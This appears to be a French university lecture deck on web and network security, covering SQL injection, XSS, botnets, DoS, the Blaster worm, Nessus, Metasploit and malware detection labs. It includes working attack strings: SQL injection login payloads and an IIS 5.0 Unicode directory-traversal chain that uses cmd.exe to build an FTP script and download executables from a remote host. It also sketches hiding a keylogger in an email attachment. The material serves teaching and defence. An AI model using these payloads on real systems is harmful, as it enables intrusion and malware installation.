Architecture Apache – PHP – MySQL



**Client**

## *Injection SQL (3)*

- Requête http avec caractère # qui met en commentaire ce qui suit **login=jean#&pass=123**
- Requête SQL **SELECT uid FROM users WHERE login='jean'**
- Requête http avec fonction toujours vraie et caractère # **login=admin'OR 1=1#&pass=123**
- Requête SQL **SELECT uid FROM users WHERE login='admin' OR 1=1**

### *Cross Site Scripting (XSS)*

- Serveur web dynamique qui ne contrôle pas les données envoyées par le client
- La requête malicieuse consiste à envoyer du html (scripts)
- Le script malicieux est exécuté sur le poste de la victime Vol de *cookie* dans l'exemple suivant
- En tête du Top10 pour les menaces sur les serveurs web http://www.owasp.org/index.php/Top\_10\_2007 https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

### *Cross Site Scripting (diplôme Dizon)*



### *Paramètres invalides & authentification*

- Selon OWASP (Open Web Application Security Project), les failles de sécurité des serveurs web sont souvent exploitées à partir de requêtes http contenant des paramètres invalides (injections flaws)
- Autre point sensible : les mécanismes d'authentification Comment est géré l'accès aux données pour un site exigeant l'authentification ?

La nature du protocole http (sans connexion) rend ces contrôles difficiles (y compris pour l'administration à distance)

• Ten Most Critical Web Application Security Risks OWASP Top 10 - 2013

### *Remote Directory Traversal (1)*

- Le caractère **\** est codé **%C1%9C** en Unicode
- Le caractère **/** est codé **%C0%AF** en Unicode
- Faille technique (bug) illustration avec mauvaise gestion de l'Unicode dans les URLs par IIS 5.0 *(Internet Information Server)*
- Exploit : lancer des exécutables à distance depuis le répertoire \Inetpub\scripts

**http://.../scripts/..%C1%9C../** remonter de 2 rép.

**http://.../scripts/..%C0%AF../** remonter de 1 rép.

**http://.../winnt/system32/cmd.exe?/c+dir+c:\**

/c pour passer les paramètres

+ remplace espace

#### *Remote Directory Traversal (2)*

#### **Exploit : construire un fichier de commande ftp.txt**

```
open 10.1.2.14
username
password
prompt désactiver le mode interactif
bin
mget *.exe
quit
```
#### *Remote Directory Traversal (3)*

**http://.../..%C1%9C../winnt/system32/cmd.exe cmd.exe?/c+echo+open+10.1.2.14>>ftp.txt cmd.exe?/c+echo+username>>ftp.txt cmd.exe?/c+echo+password>>ftp.txt cmd.exe?/c+echo+prompt>>ftp.txt cmd.exe?/c+echo+bin>>ftp.txt cmd.exe?/c+echo+mget+\*.exe>>ftp.txt cmd.exe?/c+echo+quit>>ftp.txt cmd.exe?/c+ftp+-s:ftp.txt**

Exploit : lancer des exécutables à distance
# *Fichiers log (1)*



## *Fichiers log (2)*

**#Software: Microsoft Internet Information Services 5.0 #Version: 1.0 #Date: 2003-04-28 11:43:30**

**#Fields: date time c-ip s-ip s-port suite 2003-04-28 11:43:30 129.194.187.48 129.194.184.80 80**

#### **suite**

**cs-method cs-uri-stem sc-status cs(User-Agent)**

**HEAD /Default.htm 200 BigBrother/1.9c**

Exercice Erreur Log

#### *Botnet*

- Réseau d'ordinateurs commandé par le maître, pour DDoS, spam, ...
- Infection classique (vers, virus, failles, ...)
- Communication avec le maître via IRC, P2P, ...
- Organisation qui récolte des informations http://www.shadowserver.org/
- McAfee (Intel) https://blogs.mcafee.com/mcafee-labs/botnet-controlservers-span-the-globe/
- Vint Cerf affirmait en jan 2007 :

*one quarter of all computers part of a botnet*

### *Spam*

- Courrier non sollicité envoyé à un très grand nombre de personnes sans leur accord préalable
- L'adresse source est toujours falsifiée
- Possible grâce à des serveurs SMTP (relais) qui ne contrôlent pas si l'expéditeur est local, des botnets, ...
- Le serveur relais peut être mis dans une liste noire spamhaus.org - xbl : liste des relais ouverts et des spambots
- Filtre anti-spam : mots-clés, nombre de destinataires, liste noire
- Interdit en Suisse depuis avril 2007 (jusqu'à 100 kF amende) Condamnation aux USA : Californie (2 Mio\$), Virginie (9 ans)

## *Denial of Service (DoS)*

- Déni de service
- Surcharge de paquets : *TCP flooding* (inondation)*,* messages snmp, *mail bombs*, …
- Paralyser un serveur DNS, un site *e-commerce*, un serveur de messagerie, …
- A la portée de tout internaute Outils (+ doc) disponibles sur internet
- Dans certaines régions (Asie, …), des utilisateurs accèdent à *internet* avec des liaisons à 100 Mbit/s

## *Distributed Denial of Service (DDoS)*



#### *Distributed-System Attack*



#### *Défense*

- Très difficile de contrer un DoS !
- Exige la participation active des ISPs
- Attaque est souvent de type *Distributed Denial of Service*
- Pirate tente d'infiltrer le plus de systèmes *botnet =* réseau de robots
- … les victimes paient (revue MISC)

#### *Lutte contre la montre*

**faille découverte**

**exploit disponible**

**patch disponible**

**patch installé**

**Fenêtre de vulnérabilité**

#### **Temps**

## *Illustration à partir d'un cas précis (Blaster) Lab §3*

- 16 juillet 2003 : *Last Stage of Delirium* annonce *A buffer overflow vulnerability exists in Microsoft's Remote Procedure Call (RPC) implementation* http://www.kb.cert.org/vuls/id/568148
- 12 août 2003 : la société eEye commente le ver Blaster ( $\rightarrow$  exploit) La méthode utilisée est de type *reverse engineering* Blaster\_Analysis disponible dans dossier \doclabo\Secu\Malware
- ~500'000 machines infectées selon Symantec
- L'auteur présumé (étudiant de 18 ans) de la version B a été arrêté fin août par le FBI; alors que l'auteur de la version originale n'a, semble-t-il, pas été identifié.

#### *Blaster*

- Etape 1 : une machine A infectée tente d'infecter d'autres machines Elle utilise l'exploit dcom.c (Metasploit) qui produit un *remote shell* via le port TCP 4444
	- Elle copie le ver en utilisant tftp
	- Elle exécute msblaster.exe à distance
- Etape 2 : exécution de msblaster sur la machine qui vient d'être infectée

Inscription de msblaster.exe dans la base de registre HKLM\…\Run Initialisation de Windows socket

Si connexion à internet  $\rightarrow$  DoS to windowsupdate.com

Tentative d'infecter 20 autres machines

#### *Zero-day exploit*

- Que se passe-t-il si la personne qui trouve une nouvelle faille ne la communique pas à l'éditeur du logiciel et l'exploite secrètement ?
- On parle de *zero-day exploit* pour qualifier les *malwares* en activité et qui demeurent inconnus de l'éditeur du logiciel attaqué, des antivirus et des systèmes de détection d'intrusions
- Comment faire face à ce type de menaces ?

Défense en profondeur, analyse comportementale basée sur un modèle de liste blanche, …

• Réelles menaces pour tout système informatique (routeur, serveur, téléphone portable, …)

## *Méthodologie d'attaque d'un serveur web*

- Quels sont les objectifs (économique, politique, …) ?
- Quel est le type de plateforme?

*Scanners like nmap to list open ports, identify operating system & services*

- → Prise d'empreinte *(fingerprinting)*
- Identifier des vulnérabilités avec Nessus, … Logiciels mis à jour (correctifs) ?
- Trouver l'exploit permettant par exemple d'ouvrir un *remote shell* disposant des droits admin
- http://www.dshield.org/survivaltime.html

## *Outil Nessus www.nessus.org*

- Outil développé par Renaud Deraison pour évaluer le niveau de sécurité (test de pénétration, audit de sécurité) d'un système
- Outil composé d'un client et d'un serveur
- Nombreux (> 20000) scripts *(plugins)* écrits en NASL *(Nessus Attack Scripting Language)*
- Mise à jour des scripts
- Outil complexe qui exécute systématiquement divers scripts pour contruire sa *Knowledge Base*

#### *Nessus : NASL*

```
soc = open_sock_tcp(port); ouvre une connexion avec le port 21
if(soc)
 {
 r = ftp_log_in(socket:soc, user:"anonymous",
 pass:"nessus@nessus.org");
 if(r)
   {
   security_warning(port);
   set_kb_item(name:"ftp/anonymous", value:TRUE);
   if(!user_password)
    {
    set_kb_item(name:"ftp/login", value:"anonymous");
    set_kb_item(name:"ftp/password", value:"nessus@nessus.org");
    }
   }
 close(soc);}
```
## *Nessus : Rapport*

• List of open ports : *ftp (21/tcp) (Security hole found)*

*epmap (135/tcp) (Security warnings found)*

*…*

*general/icmp (Security warnings found)*

• *Vulnerability found on port ftp (21/tcp)*

*It is possible to write on the root directory of this remote anonymous FTP server. This allows crackers to upload '.rhosts' or '.forward' files, or to turn your FTP server in a warez server.*

*Solution : chown root ~ftp && chmod 0555 ~ftp.*

*Risk factor : Serious CVE : CAN-1999-0527*

## *CVE, BID, CAN, …*

- Les vulnérabilités sont présentes partout … Défauts conceptuels
	- **→ mauvais** *design*, mauvaise spécification

Défauts techniques = *bugs = buffer overflow,* …

 $\rightarrow$  implémentation ne respecte pas la spécification Voir http://www.sans.org/top20/ publié par un groupe d'experts

• Divers organismes ou sociétés identifient chaque faille par un numéro CVE, CAN, BID afin de faciliter la recherche d'information http://cve.mitre.org

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-0352 http://www.securityfocus.com/bid/8205/

## *Outil metasploit Lab Malware §4*

- Projet www.metasploit.com démarré en 2003
- *Metasploit provides useful information to people who perform penetration testing, IDS signature development, and exploit research. This project was created to provide information on exploit techniques and to create a useful resource for exploit developers and security professionals. The tools and information on this site are provided for legal security research and testing purposes only. Metasploit is a community project managed by Metasploit LLC.*
- Framework 3.0 entièrement réécrit en Ruby (à la place de Perl)

## *Comment piéger l'utilisateur protégé par son firewall ?*

- Le poste client possède une adresse IP privée et est protégé par un *firewall* (config = labo *firewall*)
	- → Le processus doit être démarré par la victime !
- Lui envoyer un email avec une photo attachée et un *keylogger* caché par exemple
	- Un logiciel *wrapper* réunit 2 ou plusieurs programmes en 1 seul exécutable
- Lui demander de cliquer sur le fichier attaché et espérer qu'il travaille avec les droits admin pour que ce *keylogger* puisse s'installer Lab §2
- On parle des vecteurs d'installation

### *Principaux vecteurs d'installation*

- Comportement de l'utilisateur qui surfe avec les droits admin, qui adore télécharger des logiciels, …
- Failles présentes sur les systèmes *(web browsers, email clients, web applications, windows services, Unix & Mac OS Services, Database Software,* …*)*

Voir http://www.sans.org/top20/

## *Canal de transmission (covert channel)*

- Malgré la présence de dispositif de sécurité *(firewall, proxy,* IDS), un *malware (keylogger)* doit souvent communiquer avec son maître
- Il peut utiliser un port (TCP/UDP) spécifique http://keir.net/portlist.html ou un port classique (http:80, smtp:25, …)
- Un tunnel ICMP



- Un tunnel DNS
- Il peut être chiffré

## *HTTP tunneling*



- Seul le flux http est autorisé par le *proxy*
- HTTPort s'installe sur le poste client
- Les requêtes IRC *(Internet Relay Chat)* sont encapsulées http://www.xyz.com:80/script.pl?aX6..aTz (query) en-tête aléatoire : flux irc codé en base 64 (évent. chiffré)
- Nécessité de disposer d'un serveur HTTHost
- Mécanisme similaire pour les réponses IRC

## *Comment détecter la présence d'un malware sur mon PC*

- Le détecter le plus tôt possible; par exemple lors de la tentative d'infection → anti-virus, anti-spywares, *Network Intrision Detection System (NIDS)*
- Connaître les vecteurs d'installation
- Grâce à des mécanismes de protection contre l'écriture du malware sur le disque
- Détecter leur présence dans le système de fichier Contrôle d'intégrité des fichiers systèmes *(next slide)*
- Grâce à leur comportement  $\rightarrow$  canaux de transmission (DNS, adr IP)

## *File Integrity Lab Malware §2*

- Objectif : détecter les modifications sur des fichiers critiques …, C:\WINNT\System32\, … *registry*
- A partir d'un système supposé sain (pas encore branché au réseau, calculer un condensé *(hash)* des fichiers critiques
- Recalculer périodiquement ces condensés afin de détecter une quelconque modification d'un fichier
- Approche inclusive

Déclarer la longue liste des fichiers et clés à protéger

• Approche exclusive

Tout contrôler sauf liste explicite

### *Comment analyser un malware ?*

- Exécution dans un environnement sécurisé (bac à sable, machine virtuelle, …)
- Monitoring des accès à la base de registre et au système de fichiers (outil filemon ?)
- Monitoring des activités réseau (outil Wireshark)
- Voir travail de diplôme http://www.tdeig.ch/windows/quintela\_M2.pdf
- *Reverse engineering*  $\rightarrow$  outil http://www.ollydbg.de/

## *Lab Malware (90 min)*

§1 Fonctionnement de netcat 20 min Transfert de fichier, contrôle à distance, redirection

## §2 *File integrity* 20 min

Installer un *malware*

Comparer les *hashes* de c:\windows\system32

§3 Etudier ce ver (infection, installation, déni de service) 35 min fichier binaire désassemblé par eEye *(reverse engineering)* Blaster\_Analysis

§4 Metasploit (ruby) → remote command shell 15 min

## *Détection d'intrusion : classification Intrusion Detection System (IDS)*

